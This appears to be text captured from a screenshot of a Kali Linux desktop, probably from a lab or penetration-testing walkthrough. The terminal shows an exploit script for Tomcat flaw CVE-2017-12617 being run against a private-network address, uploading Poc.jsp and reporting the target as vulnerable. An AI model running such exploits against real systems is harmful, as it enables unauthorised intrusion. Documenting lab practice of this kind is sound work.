 kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ python 42966.py -u http://192.168.0.104:2002/
CVE-2017-12617
[@intx0x80]
Poc Filename  Poc.jsp
File Created ..
http://192.168.0.104:2002/ it's Vulnerable to CVE-2017-12617
http://192.168.0.104:2002//Poc.jsp
┌──(kali㉿kali)-[~]
└─$
┌──(kali㉿kali)-[~]
└─$
kali
File Edit
Help
kali
Places
Computer
Music
Pictures
Videos
Downloads
Devices
File System
Network
Browse Network
Desktop
Documents
Downloads
Music
Pictures
Public
Templates
Videos
42966.py
8 folders, 1 file: 5.6 KiB (5,743 bytes), Free space: 62.2 GiB